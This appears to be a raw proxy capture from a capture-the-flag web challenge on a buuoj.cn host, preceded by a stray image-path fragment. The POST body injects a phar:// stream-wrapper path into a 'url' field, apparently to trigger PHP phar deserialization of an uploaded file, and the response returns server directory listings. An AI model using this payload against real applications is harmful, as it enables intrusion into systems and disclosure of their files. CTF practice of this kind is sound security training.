 Request
Raw Params Headers Hex
POST /?http:%2f%2f6e108d13-f035-4fb1-bc51-9e19d9de90fd.node4.buuoj.cn:81%2f HTTP/1.1
Host: 6e108d13-f035-4fb1-bc51-9e19d9de90fd.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
Origin: http://6e108d13-f035-4fb1-bc51-9e19d9de90fd.node4.buuoj.cn:81
Connection: keep-alive
Referer: http://6e108d13-f035-4fb1-bc51-9e19d9de90fd.node4.buuoj.cn:81/
Upgrade-Insecure-Requests: 1
action=upload&url=phar://upload/cc551ab005b2e60fbdc88de809b2c4b1/uppwd.par&filename=1&dir=
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 26 Mar 2022 15:39:48 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 108
Connection: keep-alive
Vary: Accept-Encoding
your file in : upload/cc551ab005b2e60fbdc88de809b2c4b1your file in : . .. e84ac9a0edc8b549your file
in : ../